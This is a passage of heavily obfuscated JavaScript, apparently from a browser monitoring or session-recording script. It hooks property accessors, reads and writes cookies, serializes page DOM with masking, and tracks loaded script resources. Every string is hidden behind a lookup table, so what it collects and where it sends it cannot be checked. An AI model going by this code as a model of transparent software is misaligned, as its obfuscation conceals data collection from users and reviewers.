f8c;};O2I=function(l$A,b$i,N7T){if(!l$A || J1o != typeof l$A)throw new E0klC(q3G);if(!b$i || J1o != typeof b$i)throw new E0klC(n4t);if(!N7T || B$m != typeof N7T)throw new E0klC(t7m);h2r_j[o6H](b$i)[k6v](t44=>{var y13,r_G;(y13=b$i[t44],r_G=X7(t44,l$A));y13[k6v](U_R=>{Y5(l$A,r_G,U_R,N7T,t44);});});};Z0Q=function(l4A,K$b,y7V){if(!l4A || J1o != typeof l4A)throw new E0klC(q3G);if(!K$b || J1o != typeof K$b)throw new E0klC(n4t);if(!y7V || B$m != typeof y7V)throw new E0klC(t7m);h2r_j[o6H](K$b)[k6v](v7p=>{var K$s;K$s=X7(v7p,l4A);null != K$s && K$b[v7p][k6v](i_5=>{u93(l4A,K$s,i_5,y7V,v7p);});});};(U4o=function(K2y,n53,V6l){if(!K2y || J1o != typeof K2y)throw new E0klC(q3G);if(!n53 || J1o != typeof n53)throw new E0klC(O1i.h1w(1102));if(B$m != typeof V6l)throw new E0klC(t7m);h2r_j[o6H](n53)[k6v](b9p=>{var w3G,Q7u;w3G=null;Q7u=X7(b9p,K2y);null != Q7u && n53[b9p][k6v](y3x=>{if(y3x[E5x](O1i.h1w(838)) && b9p[E5x](O1i.v7C(1024)) && b9p[D6i](v4C))return (null == w3G && (w3G=X7(O1i.v7C(79),K2y)),void U$(K2y,w3G,y3x,V6l,b9p));U$(K2y,Q7u,y3x,V6l,b9p);});});},c8P=(()=>{var u1e;u1e={};u1e[O1i.h1w(503)]=D3;u1e[O1i.h1w(176)]=d$;return u1e;})(),V4=h2r_j[V5V]((()=>{var M6r;M6r={};M6r[E8t]=f$h;M6r[O1i.h1w(1091)]=O1i.h1w(510);return M6r;})()));L4U=function(f3j,I7E){return function(K9o,Q48){var m6B,P_N;m6B=f3j[j42][R07](K9o,Q48);P_N=c$[O1i.h1w(905)];if((B$m == typeof m6B && (m6B=m6B[O1i.v7C(857)](K9o)),!C1(I7E)))return m6B;try{return I7E[V2w](this,[(function(){var L0X;L0X={};L0X[R5s]=f3j;L0X[k46]=K9o;L0X[Y5C]=Q48;L0X[G7E]=Q48;L0X[V1r]=m6B;L0X[e5C]=P_N;return L0X;})[V2w](this,arguments)]);}catch(q4X){return (K5(q4X),m6B);}};};d1E=function(G5E,G_3){return function(w2M,D9f){try{return G_3[V2w](this,[(function(){var I3P;I3P={};I3P[R5s]=G5E;I3P[T8p]=w2M;I3P[d7G]=D9f;I3P[e5C]=c$[O1i.h1w(201)];return I3P;})[V2w](this,arguments)]);}catch(H$W){return (K5(H$W),G5E[j42][H8d](w2M,D9f));}};};W3M=function(D6Q,H47){var T9Q;T9Q={};return (H47[k6v](b2V=>{var Z6U=b2V[r2C],{visitorFn:P8s}=b2V;switch(Z6U){case R07:T9Q[R07]=L4U(D6Q,P8s);break;case H8d:T9Q[H8d]=d1E(D6Q,P8s);break;default:throw new M7$lL(`${O1i.v7C(658)}${b2V[r2C]}`);}}),T9Q);};q42=function(f$B,S3R,O1z){var E4o;if(!S3R || !F6ONAC[X1_](O1z))throw new M7$lL(O1i.h1w(593));E4o=W3M(f$B,O1z);return new f$B[O1i.v7C(110)](S3R,E4o);};T3F=function(r8F,X9F,s9B,q2_,V5z){var X1q,W9f,d59,w6u,z8P,b7l;if(U2j != typeof q2_)throw new M7$lL(O1i.h1w(139));if(U2j != typeof s9B)throw new M7$lL(O1i.v7C(808));if(!X9F || J1o != typeof X9F)throw new M7$lL(O1i.h1w(1014));if(!r8F || J1o != typeof r8F)throw new M7$lL(O1i.h1w(570));X1q=X9F[s9B];if(!X1q)throw new M7$lL(O1i.h1w(998));W9f=[(function(){var p3j;p3j={};p3j[r2C]=q2_;p3j[O1i.h1w(353)]=V5z;return p3j;})[V2w](this,arguments)];try{(d59=q42(r8F,X1q,W9f),w6u=h2r_j[F9Q](X9F,s9B),z8P=!w6u || w6u[C3w],b7l=!w6u || w6u[K0x]);h2r_j[f$h](X9F,s9B,(function(){var w27;w27={};w27[V1r]=d59;w27[U5W]=!0;w27[C3w]=z8P;w27[K0x]=b7l;return w27;})[V2w](this,arguments));}catch(O7N){c3(`${O1i.v7C(598)}${X9F}${O1i.v7C(600)}${s9B}${O1i.v7C(393)}${O7N[g9e]}`);}};o8K=!1;void 0 !== a4zxBp[O1i.v7C(110)] && (o8K=!0);C5d=a4zxBp;G3e=function(d21,c4K,u2R){var z8r,E$P,n7s,d01,y2y;if(!c4K || J1o != typeof c4K)throw new M7$lL(L1P);if(B$m != typeof u2R)throw new M7$lL(O1i.v7C(566));(z8r=d21,E$P=`${c4K[J1o]}${O1i.v7C(115)}${c4K[L59]}`[h7l](O1i.v7C(115)),n7s=O1i.h1w(844) === E$P[0],d01=n7s?1:0,y2y=E$P[P41](0,n7s?2:1)[v$Q](O1i.v7C(115)));Q72(z8r,E$P,d01,y2y,u2R);};U0R=function(e73,W2C){if(!W2C || J1o != typeof W2C)throw new M7$lL(L1P);if(!F6ONAC[X1_](W2C[g6A]))throw new M7$lL(O1i.v7C(541));var {method:y06}=W2C,w45=`${W2C[J1o]}${O1i.v7C(115)}${W2C[L59]}`,R7v=W2C[g6A][v2x](P_1),D46=X7(W2C[J1o],e73);r5m(e73,W2C[z2q],W2C[I_N],D46,y06,m_z=>{var Q$u;(m_z[O1i.h1w(899)]=W2C[O1i.h1w(899)],m_z[o_T]=W2C[J1o],m_z[Y5C]=W2C[L59]);try{Q$u=[][v4A](R7v);return n_(m_z,Q$u);}catch(A4P){if((K5(A4P),O1i.h1w(270) !== A4P[G3X] && j_F !== A4P[G3X]))throw A4P;return m3(m_z);}},w45);};x1O=function(V59,S9d){if(!F6ONAC[X1_](S9d))throw new M7$lL(O1i.v7C(14));S9d[k6v](g67=>{!0 === g67[O1i.v7C(616)]?G3e(V59,g67,()=>U0R(V59,g67)):U0R(V59,g67);});};(i1a=function(n$D,V8T){if(!n$D || J1o != typeof n$D || n$D !== n$D[O1i.v7C(844)])throw new M7$lL(O1i.v7C(39));if(!V8T || J1o != typeof V8T)throw new M7$lL(O1i.v7C(43));return x1O(n$D,V8T[c_L]);},V_3=z$[R07](O1i.h1w(465)) || []);G9R=function(T$l){var n0E,K5K;n0E={};n0E[F14]=function(x9o,f3q,v_W,i1S){T$l[g5N]=`${s2vLQs(x9o)}${O1i.v7C(427)}${s2vLQs(f3q || O1i.v7C(313))}${O1i.v7C(832)}${new z1V$Dw(864e5 * v_W + z1V$Dw[O1i.h1w(732)]())[O1i.v7C(486)]()}${O1i.v7C(842)}${i1S || T$l[O1i.v7C(1053)]}`;};n0E[R07]=function(j2$,C1O){var X_L,C6x;(X_L=void 0 !== C1O?C1O:null,C6x=(T$l[g5N][J9E](`${j2$}${O1i.h1w(752)}`) || [])[1]);return C6x && L$iBTm(C6x) || X_L;};n0E[O1i.v7C(155)]=function(c7f){var q8G;q8G=this[R07](c7f);return (this[F14](c7f,O1i.h1w(313),0),!!q8G);};n0E[v2R]=function(){var h8O,W0e;h8O=[O1i.v7C(155)];W0e=this[o6H]();var {length:e$1}=W0e;for(;e$1 > 0;)(e$1-=1,this[h8O[0]](W0e[e$1]));};n0E[o6H]=function(){var L0W,T1K,i2j;L0W=[h7l];T1K=T$l[g5N][h7l](/\x3b[\f\u1680-\u2000\n\r \u200a\u3000\u2028\u205f\v\u202f\u2029\ufeff\t\u00a0]{0,}/);var {length:f$J}=T1K;i2j=new F6ONAC(f$J - 1);for(;f$J > 0;)(f$J-=1,[i2j[f$J]]=T1K[f$J][L0W[0]](O1i.h1w(427)));return i2j;};K5K=n0E;return K5K;};s40=function(V3E){return V3E && V3E[z2q] && g1[V3E[z2q]]?(function(L1i){return null == L1i?null:U2j == typeof L1i?L1i:K_E == typeof L1i || g0s == typeof L1i?p9cH$(L1i):L1i;})(g1[V3E[z2q]](V3E)):null;};p2$=function(z3Y,S3I){var S_W;S_W=z$[R07](D3H,null);s40(S_W) === S3I[b_a]?(z3Y[u9J](),z3Y[O1i.v7C(537)](O1i.v7C(411))):z3Y[p68]();};p8u=function(k5m){k5m[u9J]();};(b03=function(k1X){k1X[p68]();},O7I=(()=>{var x6a;x6a={};x6a[G3X]=O1i.v7C(547);x6a[F_F]={};return x6a;})());(Z_P=z_(),B5=(()=>{var y_M;y_M={};y_M[Q4S]=[];y_M[Q5b]=[];y_M[T0J]=[];return y_M;})());o7=h2r_j[O1i.v7C(1101)](null);U8T=h4en0q(z$[R07](r$q)) || 5e3;(Z_8=new (function(){var F8J=O1i.v7C(1079);function E$s(d3m,U93){var D$b,c5u,t9L;D$b=[L3v,m1J,c$i,G3X,V1r];c5u=O1i.v7C(313);for(var J6q=0;J6q < d3m[D$b[1]][D$b[0]];++J6q){t9L=d3m[D$b[1]][J6q];-1 !== U93[D$b[2]](t9L[D$b[3]]) && (c5u+=`${O1i.v7C(433)}${t9L[D$b[3]]}${O1i.v7C(468)}${t9L[D$b[4]]}${O1i.v7C(1085)}`);}return c5u;}var J1n=O1i.h1w(163);var q$T=O1i.v7C(631);function v$1(s34){return (O1i.h1w(564) === s34?O1i.v7C(1095):O1i.h1w(833) === s34 && O1i.v7C(3)) || O1i.v7C(264) === s34 && O1i.h1w(1054) || O1i.v7C(1085) === s34 && O1i.v7C(556) || `${O1i.h1w(754)}${s34[B49]()}${O1i.h1w(89)}`;}var I7a=O1i.v7C(903);var F3m=O1i.h1w(522);var p_E=O1i.h1w(305);var K7J=O1i.v7C(223);var A2f=O1i.h1w(877);var t7M=O1i.v7C(701);function w70(L3Q){return (L3Q || O1i.v7C(313))[o6n](/^[\ufeff\f\u200a\ufeff\u00a0 \n\u205f\u2028\t\r\u202f\v\u2029\u1680-\u2000\u3000\240]{1,}|[\u2028\u202f\n\ufeff\r\u1680-\u2000\u200a\u3000\u2029 \f\u00a0\v\u205f\t\240\ufeff]{1,}$/g,O1i.v7C(313));}var y4X=O1i.h1w(151);var r9u=O1i.h1w(534);var j_1,t8o,K8q,e4H,N$V,N6R,F_k,A9Q;j_1=this;function H2J(w1g,q1T){var P1M,H_6,F08;P1M=[j94,V_1];if(O1i.h1w(1096) !== q1T && O1i.v7C(265) !== q1T)throw new M7$lL(O1i.h1w(825));H_6=`${q1T}${O1i.v7C(780)}`;if(!w1g || !w1g[H_6])return null;F08=w1g[H_6];for(;F08 && F08[P1M[0]] === F_k[P1M[1]];)F08=F08[H_6];return F08 || null;}function e97(v0h,F5B){var O6E,I3f,E1N;O6E=[L3v,q$T,O1i.v7C(1098),O1i.h1w(185)];try{if(A9Q[F8J] && A9Q[F8J](v0h))return F5B;}catch(R6j){t8o[o_z](R6j);}if(!A9Q[t7M](v0h[j94])){I3f=(N6R[v0h[j94]] || N6R[x9J])(v0h,F5B);}if(A9Q[O1i.v7C(225)]()){E1N=v0h[F3m];if(null !== E1N && E1N[L3v] > 0)for(var M4K=0;M4K < E1N[O6E[0]];++M4K){if(A9Q[O6E[1]]){E1N[M4K][O6E[2]]=1;}e97(E1N[M4K],F5B);}}if(N$V[L3v])for(var z$G=0;z$G < N$V[O6E[0]];++z$G)N$V[z$G][O6E[3]](v0h);return (I3f && F5B[m9Q](`${O1i.v7C(1039)}${v0h[j57][s_y]()}${O1i.v7C(833)}`),F5B);}t8o=[];(K8q=2,e4H=1);N$V=[];(N6R={},F_k=(function(){var g2l;g2l={};g2l[r2K]=1;g2l[O1i.v7C(471)]=2;g2l[V_1]=3;g2l[O1i.h1w(783)]=4;g2l[O1i.v7C(675)]=5;g2l[O1i.v7C(928)]=6;g2l[O1i.v7C(369)]=7;g2l[p_E]=8;g2l[O1i.v7C(576)]=9;g2l[J1n]=10;g2l[O1i.v7C(131)]=11;g2l[O1i.v7C(118)]=12;return g2l;})[V2w](this,arguments),A9Q=(function(){var l_Q=O1i.h1w(181);var j58=O1i.h1w(75);var q2t=O1i.v7C(1074);var T0i=O1i.h1w(396);var H15=O1i.h1w(1032);var l78=O1i.v7C(204);var X17=O1i.v7C(256);var F3g=O1i.h1w(479);var K9q=O1i.h1w(457);var s0Y=O1i.v7C(663);var n0L;n0L={};n0L[F3g]={};n0L[l_Q]={};n0L[F8J]=null;n0L[q$T]=!1;n0L[m1J]={};n0L[m1J][X17]=1;n0L[m1J][I7a]=null;n0L[m1J][q2t]=!0;n0L[m1J][l78]={};n0L[m1J][Q6I]=[];n0L[m1J][y71]={};n0L[a6A]={};n0L[T0i]=function(F1k){var H7x,z27,w0U;H7x=[F3g];if(!(F1k instanceof F6ONAC))throw new M7$lL(j58);(z27=0,w0U=`${F1k[z27]}`);for(z27+=1;d2I !== w0U;){if(void 0 === F_k[w0U])throw new M7$lL(O1i.h1w(816),w0U);(this[H7x[0]][`${F_k[w0U]}`]=1,w0U=`${F1k[z27]}`,z27+=1);}};n0L[s0Y]=function(T$W){var f5K,t1p,u0W;f5K=[l_Q,s_y];if(!(T$W instanceof F6ONAC))throw new M7$lL(j58);(t1p=0,u0W=`${T$W[t1p]}`);for(t1p+=1;d2I !== u0W;)(this[f5K[0]][u0W[f5K[1]]()]=1,u0W=`${T$W[t1p]}`,t1p+=1);};n0L[K9q]=function(L5w){var z7L,b$R,q1f,w2Z;z7L=[q8h,S_N,L3v,o_z,Q6I,m1J,l78,s_y];if(J1o != typeof L5w)throw new M7$lL(O1i.h1w(497));if((void 0 !== L5w[X17] && (this[m1J][X17]=L5w[X17]),void 0 !== L5w[I7a])){if(B$m != typeof L5w[I7a])throw new M7$lL(O1i.h1w(782));this[m1J][I7a]=L5w[I7a];}(void 0 !== L5w[y71] && (this[m1J][y71]=L5w[y71]),void 0 !== L5w[q2t] && (this[m1J][q2t]=L5w[q2t]));b$R=0;q1f=h2r_j[o6H](L5w);w2Z=`${q1f[b$R]}`;for(b$R+=1;d2I !== w2Z;)X17 !== w2Z && I7a !== w2Z?(O1i.h1w(779) === w2Z[z7L[0]](0)?(w2Z=w2Z[z7L[1]](1,w2Z[z7L[2]] - 1),this[z7L[5]][z7L[4]][z7L[3]](w2Z)):this[z7L[5]][z7L[6]][w2Z[z7L[7]]()]=1,w2Z=`${q1f[b$R]}`,b$R+=1):(w2Z=`${q1f[b$R]}`,b$R+=1);};n0L[H15]=function(h8C){if(J1o != typeof h8C)throw new M7$lL(O1i.h1w(938));this[a6A]=h8C;};n0L[y4X]=function(z8Y){return 1 === this[l_Q][`${z8Y}`[s_y]()];};n0L[t7M]=function(L5G){return 1 === this[F3g][`${L5G}`];};n0L[O1i.h1w(225)]=function(){return this[m1J][q2t];};n0L[K7J]=function(h1c,P3_){if(h1c && P3_){return (this[m1J][y71][h1c[s_y]()] || [])[c$i](`${P3_}`[s_y]()) > -1;}return !1;};n0L[r9u]=function(l5F){var N0_,c78,a3c,x3N,T3J,v4c;N0_=[d1J,Q6I,m1J];c78=`${l5F}`[s_y]();(a3c=0,x3N=this[m1J][Q6I][a3c],T3J=this[m1J][l78][c78] || this[m1J][X17],v4c=!1);for(;!v4c && void 0 !== x3N;){(v4c=new A9fCfT(x3N)[N0_[0]](l5F),!0 === v4c && (T3J+=this[N0_[2]][N0_[1]][a3c]),a3c+=1,x3N=this[N0_[2]][N0_[1]][a3c]);}return 0 === T3J;};n0L[F14]=function(P2W){if(J1o != typeof P2W)throw new M7$lL(O1i.v7C(142));(void 0 !== P2W[F3g] && this[T0i](P2W[F3g]),void 0 !== P2W[l_Q] && this[s0Y](P2W[l_Q]),B$m == typeof P2W[F8J] && (this[F8J]=P2W[F8J]),void 0 !== P2W[m1J] && this[K9q](P2W[m1J]),void 0 !== P2W[a6A] && this[H15](P2W[a6A]),void 0 !== P2W[q$T] && (this[q$T]=P2W[q$T]),void 0 !== P2W[U84] && (this[U84]=P2W[U84]));};n0L[Z6o]=function(){(this[F3g]={},this[l_Q]={},this[F8J]=null,this[m1J]=(function(){var J8H;J8H={};J8H[X17]=1;J8H[I7a]=null;J8H[q2t]=!0;J8H[l78]={};J8H[Q6I]=[];J8H[y71]={};return J8H;})[V2w](this,arguments),this[O1i.v7C(851)]=[]);};return n0L;})[V2w](this,arguments));(this[O1i.h1w(584)]=F_k,this[O1i.v7C(646)]=d2I != typeof b0abiO && B$m == typeof b0abiO[r$s]?b0abiO[r$s][O1i.v7C(857)](b0abiO):void 0,N6R[x9J]=function(k5U,J4k){return null;},N6R[F_k[r2K]]=function(T8O,x9F){return T8O[j57] && O1i.h1w(779) !== T8O[j57][q8h](0)?!0 === A9Q[y4X](T8O[j57])?null:(x9F[m9Q]((function(w5c){function P9x(O$6,l0e){var r4O,d$k;r4O=[L3v,o6n];d$k=O$6;for(var c4Z=0;c4Z < l0e[r4O[0]];++c4Z)d$k=d$k[r4O[1]](l0e[c4Z][0],l0e[c4Z][1]);return d$k;}function l5Y(W$z,u2q){var p7g,g19,e6l,d29,l09,e2i,H9A,j$6;p7g=[L3v,s_y,j57,O1i.v7C(646),D1T,O1i.h1w(986)];g19=u2q;e6l=A9Q[a6A][W$z[j57][s_y]()];if(void 0 === e6l)return g19;d29=h2r_j[o6H](e6l);for(var r0u=0;r0u < d29[p7g[0]];++r0u){(l09=`${O1i.h1w(94)}${W$z[p7g[2]][p7g[1]]()}${d29[r0u]}`,e2i=j_1[p7g[3]](l09,W$z[p7g[4]],null,0,null));(H9A=!1,j$6=e2i[p7g[5]]());for(;!H9A && j$6;)(H9A=j$6 === W$z,j$6=e2i[p7g[5]]());if(!H9A)continue;g19=P9x(g19,e6l[d29[r0u]]);}return g19;}var i5e,E4W;(i5e=U$X(w5c),E4W=`${O1i.v7C(564)}${w5c[j57][s_y]()}${O1i.v7C(313) !== i5e?`${O1i.h1w(433)}${i5e}`:O1i.h1w(313)}${O1i.v7C(833)}`);function U$X(w6C){var b0Q,F1y,L5M,Y_G,h_l,D9x,R1C,v1q;b0Q=[L3v,m1J,G3X,V1r,r9u,O1i.h1w(533),K7J,j57,o6n,I7a,m9Q,o_z];(F1y=[],L5M=new y8K());Y_G=0;for(;Y_G < w6C[b0Q[1]][b0Q[0]];){(h_l=`${Y_G}`,D9x=w6C[b0Q[1]][h_l]);if((Y_G+=1,void 0 === D9x[b0Q[2]] && void 0 === D9x[b0Q[3]]))continue;if(A9Q[b0Q[4]](D9x[b0Q[2]]))continue;if(void 0 !== D9x[b0Q[5]] && !1 === D9x[b0Q[5]])continue;(R1C=A9Q[b0Q[6]](w6C[b0Q[7]],D9x[b0Q[2]])?O1i.h1w(722):D9x[b0Q[3]][b0Q[8]](/[\u0022\x26\074]/g,v$1),v1q=`${D9x[b0Q[2]]}${O1i.h1w(468)}${R1C}${O1i.h1w(1085)}`);null === A9Q[b0Q[1]][b0Q[9]] && w6C[b0Q[1]][b0Q[0]] < 2?L5M[b0Q[10]](`${O1i.h1w(433)}${v1q}`):F1y[b0Q[11]](v1q);}return (F1y[L3v] > 0 && (B$m == typeof A9Q[m1J][I7a] && F1y[x00](A9Q[m1J][I7a]),L5M[m9Q](`${O1i.h1w(433)}${F1y[v$Q](O1i.h1w(433))}`)),w70(L5M[N4d]()));}return l5Y(w5c,E4W);})(T8O)),`${O1i.h1w(1039)}${T8O[j57][s_y]()}${O1i.h1w(833)}`):null;},N6R[F_k[V_1]]=function(z2j,Y6h){return ((e4H === K8q || (function(U0r,x9X){var b5E;b5E=[L3v];for(var s50=0;s50 < U0r[b5E[0]];++s50)if(U0r[s50] === x9X)return !0;return !1;})([O1i.v7C(572),O1i.v7C(788)],z2j[D1T][j57]) || A9Q[U84]) && Y6h[m9Q](z2j[O1i.v7C(444)]),null);},N6R[F_k[p_E]]=function(s5l,h3o){return (h3o[m9Q](`${O1i.h1w(32)}${s5l[O1i.h1w(444)]}${O1i.h1w(964)}`),null);},N6R[F_k[J1n]]=function(A$P,m5J){var r6G=O1i.v7C(733);var g4b=O1i.v7C(521);var s2w;s2w=`${O1i.v7C(920)}${A$P[G3X]}${A$P[r6G]?`${O1i.h1w(206)}${A$P[r6G]}${O1i.h1w(1085)}`:O1i.h1w(313)}${!A$P[r6G] && A$P[g4b]?O1i.h1w(907):O1i.v7C(313)}${A$P[g4b]?`${O1i.v7C(133)}${A$P[g4b]}${O1i.v7C(1085)}`:O1i.v7C(313)}${O1i.v7C(833)}`;m5J[m9Q](s2w);},this[O1i.h1w(602)]=function(W64){N$V[o_z](W64);},this[O1i.h1w(228)]=function(V_p,Z0d){var u3_;u3_=new y8K();try{(void 0 !== Z0d && A9Q[F14](Z0d),e97(V_p,u3_),A9Q[Z6o](),N$V=[]);}catch(K30){t8o[o_z](K30);}return u3_;},this[O1i.h1w(956)]=function(g9D){return H2J(g9D,O1i.v7C(1096));},this[O1i.h1w(870)]=function(H1B){return H2J(H1B,O1i.v7C(265));},this[O1i.v7C(1052)]=function(E3W,T$z){var F3K,Y1V;if(!E3W)return null;F3K=g0s == typeof T$z && T$z;if(E3W[j94] === E3W[V_1])return w70(E3W[O1i.v7C(458)]);Y1V=E3W[d9n];return (!1 === F3K && (Y1V=Y1V[o6n](E3W[O1i.h1w(5)],O1i.v7C(313))),Y1V);},this[A2f]=function(t6x,Q_a){var f8D,Q$$,v1_,a6j,s4j;f8D=[L3v,A2f,D1T,j94,j57];if(t6x === Q_a)return O1i.v7C(115);if(null == t6x)return t6x;if(t6x[j94] === F_k[V_1])t6x[j57]=O1i.v7C(976);else if(!t6x[j57])return O1i.v7C(313);Q$$=t6x[j57][s_y]();v1_=0;a6j=t6x[D1T] && t6x[D1T][F3m] || [];for(var v3t=0;v3t < a6j[f8D[0]];++v3t){s4j=a6j[v3t];if(s4j === t6x)return `${this[f8D[1]](t6x[f8D[2]],Q_a)}${O1i.h1w(779)}${Q$$}${O1i.h1w(1016)}${v1_ + 1}${O1i.h1w(429)}`;1 === s4j[f8D[3]] && s4j[f8D[4]] === t6x[f8D[4]] && (v1_+=1);}return `${O1i.h1w(779)}${Q$$}`;},this[N4D]=function(H2f,I0P,E_A,c2g){var o9f=O1i.h1w(690);var H4T=O1i.v7C(475);var n74,Z8n,T89,S4G,c5T,z1y,P1$,m5p;n74=O1i.h1w(313);(Z8n=this,T89=!(!c2g || !c2g[o9f]) && c2g[o9f],S4G=c2g && c2g[o21]?c2g[o21]:[],c5T=c2g && c2g[j$y]?c2g[j$y]:{});if(!H2f)return null;z1y=H2f[j57][s_y]();(n74+=`${O1i.v7C(564)}${z1y}`,S4G && S4G[L3v] && (n74+=E$s(H2f,S4G)),n74+=O1i.v7C(833));(P1$=I0P[L3v],m5p={});return (E_A[k6v](K7u=>{var T3w,w4H,T7V,z2W,j$J;(T3w=K7u[S_N](P1$ + 1),w4H=T3w[c$i](O1i.v7C(1016)),T7V=T3w[c$i](O1i.h1w(429)),z2W=T3w[S_N](0,w4H),j$J=q4Kdrd(T3w[S_N](w4H + 1,T7V)));m5p[z2W]?-1 === m5p[z2W][H4T][c$i](j$J) && m5p[z2W][H4T][o_z](j$J):m5p[z2W]=(()=>{var f_W;f_W={};f_W[j57]=z2W;f_W[L_p]=T3w;f_W[O1i.h1w(707)]=0;f_W[H4T]=[j$J];return f_W;})();}),H2f[F3m] && H2f[F3m][L3v] > 0 && F6ONAC[I5F][P41][E$J](H2f[F3m])[k6v](Q0l=>{var U9i,u10,u96,l$8;U9i=Q0l[j57] && Q0l[j57][s_y]();if(!U9i || O1i.h1w(1034) === U9i[q8h](0) || O1i.h1w(1001) === U9i || O1i.h1w(352) === U9i)return;u10=m5p[U9i];if((u10 && F6ONAC[X1_](u10[H4T]) && (u10[O1i.v7C(707)]+=1),u10 && -1 !== u10[H4T][c$i](u10[O1i.v7C(707)]))){u96=`${I0P}${O1i.v7C(779)}${U9i}${O1i.v7C(1016)}${u10[O1i.h1w(707)]}${O1i.v7C(429)}`;if(-1 !== E_A[c$i](u96)){l$8=Z8n[O1i.h1w(228)](Q0l,c5T);l$8 && (n74+=l$8[N4d]());}else n74+=Z8n[N4D](Q0l,u96,E_A,(()=>{var z5j;z5j={};z5j[o9f]=T89;z5j[o21]=S4G;z5j[j$y]=c5T;return z5j;})());}else (u10 || T89) && (n74+=`${O1i.v7C(564)}${U9i}`,S4G && S4G[L3v] && Q0l[m1J] && Q0l[m1J][L3v] && (n74+=E$s(Q0l,S4G)),n74+=`${O1i.v7C(634)}${U9i}${O1i.v7C(833)}`);}),n74+=`${O1i.h1w(1039)}${z1y}${O1i.h1w(833)}`,n74);},this[O1i.h1w(150)]=function(){var z1_;z1_=t8o;return (t8o=[],z1_);});})(),t4={},o_=[],i3=z$[R07](V4q,null));(d0=new (function(){function Z$t(){var x9I,F24,e$i;F24=x1V[0];if(null !== T1k)return void c3(O1i.v7C(613));if(F6ONAC[X1_](F24) && 3 === F24[L3v]){x9I=F24[2] - z1V$Dw[O1i.v7C(732)]() - q3M;}else x9I=0;e$i=0 === P5u?x9I:4e3 * 2 ** P5u;(P5u > 0 && c3(`${O1i.h1w(98)}${P5u}${O1i.h1w(152)}${e$i}`),T1k=y8[y1h]()[m96](u4R,e$i));}function J3U(z4a){if(!F6ONAC[X1_](z4a) || 3 !== z4a[L3v])throw new M7$lL(M_K);return z1V$Dw[O1i.v7C(732)]() + q3M > z4a[2];}var Y5S,P7G,q3M,T1k,m$f,x1V,P5u;Y5S=!1;function Y7S(){(c3(O1i.v7C(184)),b3LAIs(T1k),T1k=null);}(P7G=1e3 * y8[b1b](),q3M=P7G - .95 * P7G);function W8G(Z1h,D8P){var c1p,h4x;c1p=[Z1h,D8P,(h4x || z1V$Dw[O1i.v7C(732)]()) + (P7G - q3M)];x1V[o_z](c1p);}(T1k=null,m$f=!1,x1V=[],P5u=0);(this[l8N]=function(...q86){if(0 === arguments[L3v])return (function(){var A0R,A9j;A0R=null;A9j=x1V[I4S]();return (A9j && !J3U(A9j)?A0R=[A9j[0],A9j[1]]:Z$t(),A0R);})();W8G[V2w](this,q86);},this[Z6o]=function(){(Y7S(),x1V=[],W8G(y8[p2O](),y8[C46]()));},this[d0o]=function(v5E){Y5S=v5E;},this[C3c]=function(){return Y5S;});function u4R(){var y8b;if(!1 !== m$f)return void c3(O1i.v7C(72));m$f=!0;y8b=function(P75){(m$f=!1,P75?P5u=0:(P5u+=1,P5u < 4?Z$t():P5u=4));};y8[y1h]()[m96](()=>{(!(function(){var C7g;C7g=[I4S];for(;x1V[0] && J3U(x1V[0]);)x1V[C7g[0]]();})(),0 === x1V[L3v]?(Y7S(),(function(q7x){if(null === y8[A$$]())return q7x(!0);u0v(null,O1i.h1w(313),q7x);})(y8b)):y8b(!0));},0);}})(),Y$q=d0[l8N],T3P=d0[Z6o]);t4[f3K]=function(E_f){return Y0g[E$J](t4,E_f);};function O8(){return Y3 || null;}(q14=t4,b8=new U1G3vR());function m2r(x0h){if(!x0h)throw new M7$lL(O1i.v7C(936));return S4?S4(x0h):V74();}h_=I_G;E4r=function(l4n){return l4n || null;};f9W=function(w9I){return w9I[h7l](O1i.h1w(199))[0][h7l](O1i.v7C(1034))[0];};U2=[];A1S=p9cH$[a4Z](13);i5T=function(i2i){var k12,X$9;if(F6ONAC[X1_](i2i) && i2i[L3v] > 0){k12=W1(a4zxBp[Y1R][A_h]);if(null === k12)return void K5(`${O1i.v7C(800)}${a4zxBp[Y1R][A_h]}`);X$9=k12[A_h];i2i[A4a](N23=>{var l_1=O1i.h1w(991);var W0d;if(O1i.h1w(95) === N23[l_1])return !0;if(O1i.v7C(279) === N23[l_1]){W0d=f9W(N23[G3X]);if(W0d && O1i.v7C(405) === W0d[S_N](W0d[L3v] - 3))return !0;}return !1;})[k6v](E0w=>{var z3t,p3m,R_G;z3t=X$9 + A1S + E0w[G3X];if(!A8J(z3t)){p3m={};p3m[I_N]=O1i.h1w(95);p3m[O1i.h1w(709)]=f9W(E0w[G3X]);p3m[O1i.v7C(579)]=X$9;p3m[l3n]=b0abiO[V1p];p3m[O1i.v7C(23)]=E4r(E0w[O1i.h1w(653)]);p3m[O1i.h1w(902)]=E4r(E0w[O1i.v7C(664)]);p3m[O1i.h1w(711)]=!A8J(E0w[G3X]);R_G=p3m;(e6r(z3t),e6r(E0w[G3X]),(function(W$R){if(!W$R)throw new M7$lL(A5F);U2[o_z](W$R);})(R_G));}});}};(c0J=function(Q4p){t8(h_) && i5T(Q4p[y87](o_I));},A8w=(()=>{var T1O;T1O={};T1O[O1i.v7C(208)]=[o_I];return T1O;})());function K5(...Y4C){y$ && v1F_iR[O1i.v7C(234)](...Y4C);}D9i={};R$A=function(p6w){(D9i=new R$9XNQ(p6w),D9i[O1i.v7C(730)](A8w));};R0=function(){t8(h_) && i5T(v3zNzY[y87](o_I));};e6p=O1i.h1w(313);t$n=function(){a4zxBp[Y1R][A_h] !== e6p && (e6p=a4zxBp[Y1R][A_h],R0());};V_=z$[R07](`${O1i.h1w(290)}${h_}`);I$b=z_();N1(V_) || (V_=10);j0a=y8[K0i]();N6D=j0a === z9 || 100 * j9He8g[E8e]() <= V_;O9p=!1;(J$N=/(^|\u0040)[^\f\n\u2029\u2028\u200a\ufeff\r \u205f\v\u3000\u202f\u1680-\u2000\t\u00a0]{1,}\072[0-9]{1,}/,c34=/^[\ufeff\u200a\v\u2029\n\u1680-\u2000\r\f\u202f\u205f\u00a0 \u2028\u3000\t]{0,}\x61\u0074\u0020[^\r\u2028\u2029\n]{0,}([^\u202f\f\u3000\u205f\u2028\r\v\n \ufeff\t\u00a0\u1680-\u2000\u200a\u2029]{1,}\x3a[0-9]{1,}|\050\u006e\u0061\x74\151\u0076\145\x29)/m,O$B=/^(\x65\u0076\141\154\x40){0,1}(\133\156\u0061\u0074\u0069\166\145\040\x63\x6f\x64\145\x5d){0,1}$/);S4=null;P$Y=function(L1O){var k$t;k$t=L1O;if(!k$t)try{throw new M7$lL(d1J);}catch(o08){k$t=o08;}S4=(function(F3y){return void 0 !== F3y[q0h] || void 0 !== 